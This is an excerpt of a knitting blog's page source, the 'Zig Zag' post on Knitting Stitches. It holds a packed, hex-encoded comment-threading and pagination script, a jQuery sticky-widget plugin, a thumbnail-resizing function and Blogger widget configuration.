var _0x7bf4=["\x32\x20\x78\x3D\x31\x72\x2E\x31\x6E\x2E\x4A\x3B\x32\x20\x46\x3D\x77\x2E\x79\x28\x27\x31\x6D\x27\x29\x3B\x32\x20\x6D\x3D\x46\x2E\x75\x3B\x32\x20\x70\x3D\x5B\x5D\x3B\x32\x20\x37\x3D\x5B\x5D\x3B\x32\x20\x64\x3D\x5B\x5D\x3B\x32\x20\x6E\x3D\x30\x3B\x32\x20\x49\x3D\x27\x27\x3B\x32\x20\x4B\x3D\x27\x27\x3B\x32\x20\x45\x3D\x27\x27\x3B\x32\x20\x69\x3D\x30\x3B\x32\x20\x6A\x3D\x30\x3B\x32\x20\x6B\x3D\x30\x3B\x32\x20\x68\x3D\x30\x3B\x32\x20\x62\x3D\x27\x27\x3B\x32\x20\x42\x3D\x22\x22\x3B\x32\x20\x71\x3D\x22\x22\x3B\x31\x73\x20\x31\x31\x28\x29\x7B\x32\x20\x56\x3D\x2D\x31\x3B\x38\x28\x5A\x2E\x31\x79\x3D\x3D\x27\x31\x7A\x20\x31\x76\x20\x31\x75\x27\x29\x7B\x32\x20\x31\x65\x3D\x5A\x2E\x31\x77\x3B\x32\x20\x31\x30\x3D\x31\x78\x20\x31\x32\x28\x22\x31\x74\x20\x28\x5B\x30\x2D\x39\x5D\x7B\x31\x2C\x7D\x5B\x5C\x2E\x30\x2D\x39\x5D\x7B\x30\x2C\x7D\x29\x22\x29\x3B\x38\x28\x31\x30\x2E\x31\x41\x28\x31\x65\x29\x21\x3D\x31\x70\x29\x56\x3D\x31\x71\x28\x31\x32\x2E\x24\x31\x29\x7D\x31\x6F\x20\x56\x7D\x32\x20\x57\x3D\x31\x31\x28\x29\x3B\x38\x28\x57\x3D\x3D\x2D\x31\x7C\x7C\x57\x3E\x3D\x39\x29\x7B\x31\x34\x28\x6D\x2E\x66\x28\x27\x4C\x3D\x22\x63\x27\x29\x21\x3D\x2D\x31\x29\x7B\x69\x3D\x6D\x2E\x66\x28\x27\x4C\x3D\x22\x63\x27\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x2B\x34\x29\x3B\x69\x3D\x6D\x2E\x66\x28\x27\x22\x27\x29\x3B\x70\x5B\x6E\x5D\x3D\x6D\x2E\x65\x28\x30\x2C\x69\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x29\x3B\x37\x5B\x6E\x5D\x3D\x77\x2E\x79\x28\x70\x5B\x6E\x5D\x29\x2E\x75\x3B\x64\x5B\x6E\x5D\x3D\x30\x3B\x6E\x2B\x2B\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x2D\x31\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x6A\x3D\x69\x2B\x31\x3B\x6A\x3C\x6E\x3B\x6A\x2B\x2B\x29\x7B\x38\x28\x37\x5B\x6A\x5D\x2E\x66\x28\x70\x5B\x69\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x49\x3D\x70\x5B\x6A\x5D\x3B\x4B\x3D\x37\x5B\x6A\x5D\x3B\x64\x5B\x6A\x5D\x3D\x64\x5B\x69\x5D\x2B\x31\x3B\x45\x3D\x64\x5B\x6A\x5D\x3B\x76\x28\x68\x3D\x69\x2B\x31\x3B\x68\x3C\x6A\x3B\x68\x2B\x2B\x29\x7B\x38\x28\x64\x5B\x68\x5D\x3C\x45\x29\x7B\x31\x37\x7D\x7D\x76\x28\x6B\x3D\x6A\x3B\x6B\x3E\x68\x3B\x6B\x3D\x6B\x2D\x31\x29\x7B\x70\x5B\x6B\x5D\x3D\x70\x5B\x6B\x2D\x31\x5D\x3B\x37\x5B\x6B\x5D\x3D\x37\x5B\x6B\x2D\x31\x5D\x3B\x64\x5B\x6B\x5D\x3D\x64\x5B\x6B\x2D\x31\x5D\x7D\x70\x5B\x68\x5D\x3D\x49\x3B\x37\x5B\x68\x5D\x3D\x4B\x3B\x64\x5B\x68\x5D\x3D\x45\x7D\x7D\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x3B\x69\x2B\x2B\x29\x7B\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x40\x3C\x61\x20\x4A\x3D\x22\x23\x63\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x2B\x31\x29\x3B\x6A\x3D\x71\x2E\x66\x28\x27\x3C\x2F\x61\x3E\x27\x29\x3B\x71\x3D\x71\x2E\x65\x28\x6A\x2B\x34\x29\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x71\x7D\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x50\x3D\x22\x59\x22\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x29\x3B\x38\x28\x64\x5B\x69\x5D\x3E\x36\x29\x64\x5B\x69\x5D\x3D\x36\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x27\x74\x3D\x22\x31\x35\x3A\x27\x2B\x28\x31\x39\x2D\x64\x5B\x69\x5D\x2A\x35\x29\x2B\x27\x25\x22\x20\x27\x2B\x71\x7D\x62\x2B\x3D\x37\x5B\x69\x5D\x7D\x62\x2B\x3D\x27\x3C\x67\x20\x50\x3D\x22\x31\x66\x22\x3E\x3C\x2F\x67\x3E\x27\x3B\x46\x2E\x75\x3D\x62\x3B\x46\x2E\x74\x2E\x51\x3D\x27\x31\x62\x27\x3B\x32\x20\x4D\x3D\x77\x2E\x79\x28\x27\x31\x61\x27\x29\x2E\x75\x3B\x32\x20\x6F\x3D\x4F\x28\x4D\x29\x3B\x38\x28\x6F\x3E\x72\x29\x7B\x62\x3D\x27\x3C\x67\x20\x74\x3D\x22\x47\x3A\x31\x63\x22\x3E\x31\x64\x20\x27\x3B\x32\x20\x48\x3D\x28\x6F\x2D\x6F\x25\x72\x29\x2F\x72\x2B\x31\x3B\x32\x20\x73\x3D\x27\x27\x3B\x32\x20\x6C\x3D\x31\x3B\x69\x3D\x78\x2E\x66\x28\x27\x2E\x31\x6C\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x78\x2E\x65\x28\x30\x2C\x69\x2B\x35\x29\x7D\x7A\x7B\x73\x3D\x78\x7D\x69\x3D\x73\x2E\x66\x28\x27\x23\x44\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x73\x2E\x65\x28\x30\x2C\x69\x29\x7D\x69\x3D\x78\x2E\x66\x28\x27\x3F\x53\x3D\x27\x29\x3B\x38\x28\x69\x3D\x3D\x2D\x31\x29\x7B\x6C\x3D\x31\x7D\x7A\x7B\x6C\x3D\x4F\x28\x78\x2E\x65\x28\x69\x2B\x31\x33\x29\x29\x7D\x76\x28\x69\x3D\x31\x3B\x69\x3C\x3D\x48\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x69\x3D\x3D\x6C\x29\x7B\x62\x2B\x3D\x27\x3C\x55\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x55\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x61\x20\x4A\x3D\x22\x27\x2B\x73\x2B\x27\x3F\x53\x3D\x27\x2B\x69\x2B\x27\x23\x44\x22\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x61\x3E\x27\x7D\x7D\x38\x28\x6C\x2A\x72\x3C\x3D\x6F\x29\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x28\x6C\x2A\x72\x29\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x6F\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x32\x20\x43\x3D\x77\x2E\x79\x28\x27\x31\x69\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x43\x3D\x77\x2E\x79\x28\x27\x31\x68\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x38\x28\x6C\x3C\x48\x29\x7B\x62\x3D\x27\x3C\x74\x20\x31\x67\x3D\x22\x31\x6B\x2F\x31\x6A\x22\x3E\x2E\x58\x20\x7B\x51\x3A\x20\x31\x38\x7D\x3C\x2F\x74\x3E\x27\x3B\x32\x20\x4E\x3D\x77\x2E\x79\x28\x27\x31\x36\x27\x29\x3B\x4E\x2E\x75\x3D\x62\x7D\x7D\x7D\x7A\x7B\x31\x34\x28\x6D\x2E\x66\x28\x27\x4C\x3D\x63\x27\x29\x21\x3D\x2D\x31\x29\x7B\x69\x3D\x6D\x2E\x66\x28\x27\x4C\x3D\x63\x27\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x2B\x33\x29\x3B\x69\x3D\x6D\x2E\x66\x28\x27\x3E\x27\x29\x3B\x70\x5B\x6E\x5D\x3D\x6D\x2E\x65\x28\x30\x2C\x69\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x29\x3B\x37\x5B\x6E\x5D\x3D\x77\x2E\x79\x28\x70\x5B\x6E\x5D\x29\x2E\x75\x3B\x64\x5B\x6E\x5D\x3D\x30\x3B\x6E\x2B\x2B\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x2D\x31\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x6A\x3D\x69\x2B\x31\x3B\x6A\x3C\x6E\x3B\x6A\x2B\x2B\x29\x7B\x38\x28\x37\x5B\x6A\x5D\x2E\x66\x28\x70\x5B\x69\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x49\x3D\x70\x5B\x6A\x5D\x3B\x4B\x3D\x37\x5B\x6A\x5D\x3B\x64\x5B\x6A\x5D\x3D\x64\x5B\x69\x5D\x2B\x31\x3B\x45\x3D\x64\x5B\x6A\x5D\x3B\x76\x28\x68\x3D\x69\x2B\x31\x3B\x68\x3C\x6A\x3B\x68\x2B\x2B\x29\x7B\x38\x28\x64\x5B\x68\x5D\x3C\x45\x29\x7B\x31\x37\x7D\x7D\x76\x28\x6B\x3D\x6A\x3B\x6B\x3E\x68\x3B\x6B\x3D\x6B\x2D\x31\x29\x7B\x70\x5B\x6B\x5D\x3D\x70\x5B\x6B\x2D\x31\x5D\x3B\x37\x5B\x6B\x5D\x3D\x37\x5B\x6B\x2D\x31\x5D\x3B\x64\x5B\x6B\x5D\x3D\x64\x5B\x6B\x2D\x31\x5D\x7D\x70\x5B\x68\x5D\x3D\x49\x3B\x37\x5B\x68\x5D\x3D\x4B\x3B\x64\x5B\x68\x5D\x3D\x45\x7D\x7D\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x3B\x69\x2B\x2B\x29\x7B\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x40\x3C\x41\x20\x4A\x3D\x22\x23\x63\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x2B\x31\x29\x3B\x6A\x3D\x71\x2E\x66\x28\x27\x3C\x2F\x41\x3E\x27\x29\x3B\x71\x3D\x71\x2E\x65\x28\x6A\x2B\x34\x29\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x71\x7D\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x50\x3D\x59\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x29\x3B\x38\x28\x64\x5B\x69\x5D\x3E\x36\x29\x64\x5B\x69\x5D\x3D\x36\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x27\x74\x3D\x22\x31\x35\x3A\x27\x2B\x28\x31\x39\x2D\x64\x5B\x69\x5D\x2A\x35\x29\x2B\x27\x25\x22\x20\x27\x2B\x71\x7D\x62\x2B\x3D\x37\x5B\x69\x5D\x7D\x62\x2B\x3D\x27\x3C\x67\x20\x50\x3D\x22\x31\x66\x22\x3E\x3C\x2F\x67\x3E\x27\x3B\x46\x2E\x75\x3D\x62\x3B\x46\x2E\x74\x2E\x51\x3D\x27\x31\x62\x27\x3B\x32\x20\x4D\x3D\x77\x2E\x79\x28\x27\x31\x61\x27\x29\x2E\x75\x3B\x32\x20\x6F\x3D\x4F\x28\x4D\x29\x3B\x38\x28\x6F\x3E\x72\x29\x7B\x62\x3D\x27\x3C\x67\x20\x74\x3D\x22\x47\x3A\x31\x63\x22\x3E\x31\x64\x20\x27\x3B\x32\x20\x48\x3D\x28\x6F\x2D\x6F\x25\x72\x29\x2F\x72\x2B\x31\x3B\x32\x20\x73\x3D\x27\x27\x3B\x32\x20\x6C\x3D\x31\x3B\x69\x3D\x78\x2E\x66\x28\x27\x2E\x31\x6C\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x78\x2E\x65\x28\x30\x2C\x69\x2B\x35\x29\x7D\x7A\x7B\x73\x3D\x78\x7D\x69\x3D\x73\x2E\x66\x28\x27\x23\x44\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x73\x2E\x65\x28\x30\x2C\x69\x29\x7D\x69\x3D\x78\x2E\x66\x28\x27\x3F\x53\x3D\x27\x29\x3B\x38\x28\x69\x3D\x3D\x2D\x31\x29\x7B\x6C\x3D\x31\x7D\x7A\x7B\x6C\x3D\x4F\x28\x78\x2E\x65\x28\x69\x2B\x31\x33\x29\x29\x7D\x76\x28\x69\x3D\x31\x3B\x69\x3C\x3D\x48\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x69\x3D\x3D\x6C\x29\x7B\x62\x2B\x3D\x27\x3C\x55\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x55\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x61\x20\x4A\x3D\x22\x27\x2B\x73\x2B\x27\x3F\x53\x3D\x27\x2B\x69\x2B\x27\x23\x44\x22\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x61\x3E\x27\x7D\x7D\x38\x28\x6C\x2A\x72\x3C\x3D\x6F\x29\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x28\x6C\x2A\x72\x29\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x6F\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x32\x20\x43\x3D\x77\x2E\x79\x28\x27\x31\x69\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x43\x3D\x77\x2E\x79\x28\x27\x31\x68\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x38\x28\x6C\x3C\x48\x29\x7B\x62\x3D\x27\x3C\x74\x20\x31\x67\x3D\x22\x31\x6B\x2F\x31\x6A\x22\x3E\x2E\x58\x20\x7B\x51\x3A\x20\x31\x38\x7D\x3C\x2F\x74\x3E\x27\x3B\x32\x20\x4E\x3D\x77\x2E\x79\x28\x27\x31\x36\x27\x29\x3B\x4E\x2E\x75\x3D\x62\x7D\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x76\x61\x72\x7C\x7C\x7C\x7C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x7C\x7C\x73\x74\x72\x6F\x75\x74\x7C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x4C\x65\x76\x65\x6C\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x64\x69\x76\x7C\x7C\x7C\x7C\x7C\x43\x6D\x5F\x43\x75\x72\x5F\x50\x61\x67\x65\x7C\x43\x6D\x5F\x42\x6C\x6F\x63\x6B\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x43\x6D\x5F\x4E\x75\x6D\x7C\x43\x6D\x5F\x54\x6F\x74\x61\x6C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x49\x64\x7C\x73\x74\x72\x5F\x74\x32\x7C\x32\x30\x30\x7C\x4F\x72\x67\x5F\x55\x72\x6C\x5F\x54\x68\x72\x65\x61\x64\x43\x4D\x7C\x73\x74\x79\x6C\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x66\x6F\x72\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x43\x75\x72\x5F\x55\x72\x6C\x5F\x54\x68\x72\x65\x61\x64\x43\x4D\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x65\x6C\x73\x65\x7C\x7C\x73\x74\x72\x5F\x74\x31\x7C\x43\x6D\x5F\x50\x61\x67\x65\x5F\x4F\x62\x6A\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x4C\x65\x76\x65\x6C\x5F\x54\x7C\x43\x6D\x5F\x42\x6C\x6F\x63\x6B\x7C\x66\x6C\x6F\x61\x74\x7C\x43\x6D\x5F\x50\x61\x67\x65\x5F\x4E\x75\x6D\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x49\x64\x5F\x54\x7C\x68\x72\x65\x66\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x5F\x54\x7C\x69\x64\x7C\x43\x6D\x5F\x54\x6F\x74\x61\x6C\x5F\x4F\x62\x6A\x7C\x43\x6D\x5F\x52\x65\x70\x6C\x79\x43\x53\x53\x5F\x4F\x62\x6A\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x6F\x66\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x50\x61\x67\x65\x7C\x72\x69\x67\x68\x74\x7C\x73\x70\x61\x6E\x7C\x72\x76\x7C\x49\x45\x5F\x76\x65\x72\x7C\x63\x6D\x5F\x61\x75\x74\x68\x6F\x72\x5F\x72\x65\x70\x6C\x79\x7C\x63\x6D\x5F\x77\x72\x61\x70\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x72\x65\x7C\x67\x65\x74\x49\x6E\x74\x65\x72\x6E\x65\x74\x45\x78\x70\x6C\x6F\x72\x65\x72\x56\x65\x72\x73\x69\x6F\x6E\x7C\x52\x65\x67\x45\x78\x70\x7C\x7C\x77\x68\x69\x6C\x65\x7C\x77\x69\x64\x74\x68\x7C\x63\x6D\x5F\x72\x65\x70\x6C\x79\x5F\x63\x73\x73\x7C\x62\x72\x65\x61\x6B\x7C\x6E\x6F\x6E\x65\x7C\x31\x30\x30\x7C\x63\x6D\x5F\x74\x6F\x74\x61\x6C\x7C\x62\x6C\x6F\x63\x6B\x7C\x6C\x65\x66\x74\x7C\x50\x61\x67\x65\x7C\x75\x61\x7C\x63\x6C\x65\x61\x72\x7C\x74\x79\x70\x65\x7C\x63\x6D\x5F\x70\x61\x67\x65\x5F\x63\x6F\x70\x79\x7C\x63\x6D\x5F\x70\x61\x67\x65\x7C\x63\x73\x73\x7C\x74\x65\x78\x74\x7C\x68\x74\x6D\x6C\x7C\x63\x6D\x5F\x62\x6C\x6F\x63\x6B\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x75\x6C\x6C\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x4D\x53\x49\x45\x7C\x45\x78\x70\x6C\x6F\x72\x65\x72\x7C\x49\x6E\x74\x65\x72\x6E\x65\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6E\x65\x77\x7C\x61\x70\x70\x4E\x61\x6D\x65\x7C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x7C\x65\x78\x65\x63","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x4f09x1,_0x4f09x2,_0x4f09x3,_0x4f09x4,_0x4f09x5,_0x4f09x6){_0x4f09x5=function (_0x4f09x3){return (_0x4f09x3<_0x4f09x2?_0x7bf4[4]:_0x4f09x5(parseInt(_0x4f09x3/_0x4f09x2)))+((_0x4f09x3=_0x4f09x3%_0x4f09x2)>35?String[_0x7bf4[5]](_0x4f09x3+29):_0x4f09x3.toString(36));} ;if(!_0x7bf4[4][_0x7bf4[6]](/^/,String)){while(_0x4f09x3--){_0x4f09x6[_0x4f09x5(_0x4f09x3)]=_0x4f09x4[_0x4f09x3]||_0x4f09x5(_0x4f09x3);} ;_0x4f09x4=[function (_0x4f09x5){return _0x4f09x6[_0x4f09x5];} ];_0x4f09x5=function (){return _0x7bf4[7];} ;_0x4f09x3=1;} ;while(_0x4f09x3--){if(_0x4f09x4[_0x4f09x3]){_0x4f09x1=_0x4f09x1[_0x7bf4[6]]( new RegExp(_0x7bf4[8]+_0x4f09x5(_0x4f09x3)+_0x7bf4[8],_0x7bf4[9]),_0x4f09x4[_0x4f09x3]);} ;} ;return _0x4f09x1;} (_0x7bf4[0],62,99,_0x7bf4[3][_0x7bf4[2]](_0x7bf4[1]),0,{}));
-->
//]]>
</script>
<!--[Start] cố định widget HTML2 khi cuộn trang-->
<script type='text/javascript'> 
//<![CDATA[ 
(function(b){var c={topSpacing:0,bottomSpacing:0,className:"is-sticky",center:false},f=b(window),e=b(document),d=[],h=f.height(),a=function(){var j=f.scrollTop(),q=e.height(),p=q-h,l=(j>p)?p-j:0;for(var m=0;m<d.length;m++){var r=d[m],k=r.stickyWrapper.offset().top,n=k-r.topSpacing-l;if(j<=n){if(r.currentTop!==null){r.stickyElement.css("position","").css("top","").removeClass(r.className);r.currentTop=null}}else{var o=q-r.elementHeight-r.topSpacing-r.bottomSpacing-j-l;if(o<0){o=o+r.topSpacing}else{o=r.topSpacing}if(r.currentTop!=o){r.stickyElement.css("position","fixed").css("top",o).addClass(r.className);r.currentTop=o}}}},g=function(){h=f.height()};if(window.addEventListener){window.addEventListener("scroll",a,false);window.addEventListener("resize",g,false)}else{if(window.attachEvent){window.attachEvent("onscroll",a);window.attachEvent("onresize",g)}}b.fn.sticky=function(i){var j=b.extend(c,i);return this.each(function(){var l=b(this);if(j.center){var k="margin-left:auto;margin-right:auto;"}stickyId=l.attr("id");l.wrapAll('<div id="'+stickyId+'StickyWrapper" style="'+k+'"></div>').css("width",l.width());var m=l.outerHeight(),n=l.parent();n.css("width",l.outerWidth()).css("height",m).css("clear",l.css("clear"));d.push({topSpacing:j.topSpacing,bottomSpacing:j.bottomSpacing,stickyElement:l,currentTop:null,stickyWrapper:n,elementHeight:m,className:j.className})})}})(jQuery); 
//]]> 
</script>
<script type='text/javascript'> 
$(document).ready(function(){ 
$("#HTML1").sticky({topSpacing:0,bottomSpacing:320}); 
}); 
</script>
<!--[Start] cố định widget HTML2 khi cuộn trang-->
<script type='text/javascript'>
function postpopular(img,size){
var popular = document.getElementById(img);
var enlarge = popular.innerHTML;
popular.innerHTML = enlarge.replace(/s72-c/g,"s"+size+"");
var imagenes = popular.getElementsByTagName("img");
for(var i=0;i<imagenes.length;i++){ imagenes[i].width = size; imagenes[i].height = size; }
}
postpopular("BlogList1",112);
postpopular("PopularPosts1",112);
postpopular("PopularPosts2",112);
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6qh4urG8dIPLqAl28gQrFACIFVwg:1769320054610';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2716194603345762743','//www.knittingstitches.org/2018/06/zig-zag.html','2716194603345762743');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2716194603345762743', 'title': 'Knitting Stitches', 'url': 'http://www.knittingstitches.org/2018/06/zig-zag.html', 'canonicalUrl': 'http://www.knittingstitches.org/2018/06/zig-zag.html', 'homepageUrl': 'http://www.knittingstitches.org/', 'searchUrl': 'http://www.knittingstitches.org/search', 'canonicalHomepageUrl': 'http://www.knittingstitches.org/', 'blogspotFaviconUrl': 'http://www.knittingstitches.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Knitting Stitches - Atom\x22 href\x3d\x22http://www.knittingstitches.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Knitting Stitches - RSS\x22 href\x3d\x22http://www.knittingstitches.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Knitting Stitches - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2716194603345762743/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Knitting Stitches - Atom\x22 href\x3d\x22http://www.knittingstitches.org/feeds/5831943497572113912/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7297740366375240', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5831943497572113912', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutfnvJYVhkpTKTX8TiHRGRV6CPvCUlzE4uxkJtRB2PP4Q0DtC2Onhn7FPr3ZFfz-a8mCGpMvVFm1JxEKNSqi_BnkVXo9I5FwP4S-VaC23F48ZsWjyJrlpL9IqjrcBqrA3_wjQ3x0EH7Db/s72-c/Zig+Zag+lace+knit.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutfnvJYVhkpTKTX8TiHRGRV6CPvCUlzE4uxkJtRB2PP4Q0DtC2Onhn7FPr3ZFfz-a8mCGpMvVFm1JxEKNSqi_BnkVXo9I5FwP4S-VaC23F48ZsWjyJrlpL9IqjrcBqrA3_wjQ3x0EH7Db/s0/Zig+Zag+lace+knit.jpg', 'pageName': 'Zig Zag', 